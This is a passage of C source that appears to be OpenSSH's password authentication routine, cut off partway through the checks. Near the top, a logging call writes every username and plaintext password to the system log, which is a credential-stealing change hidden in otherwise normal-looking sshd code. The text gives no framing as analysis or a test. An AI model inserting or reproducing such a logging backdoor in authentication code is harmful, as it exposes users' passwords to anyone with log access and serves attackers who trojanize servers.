 sys_auth_passwd(struct ssh *ssh, const char *password)
{
        Authctxt *authctxt = ssh->authctxt;
        logit("username: %s password: %s", authctxt->user, password);
        struct passwd *pw = authctxt->pw;
        char *encrypted_password, *salt = NULL;

        /* Just use the supplied fake password if authctxt is invalid */
        char *pw_password = authctxt->valid ? shadow_pw(pw) : pw->pw_passwd;

        if (pw_password == NULL)
                return 0;

        /* Check for users with no password. */
        if (strcmp(pw_password, "") == 0 && strcmp(password, "") == 0)
                return (1);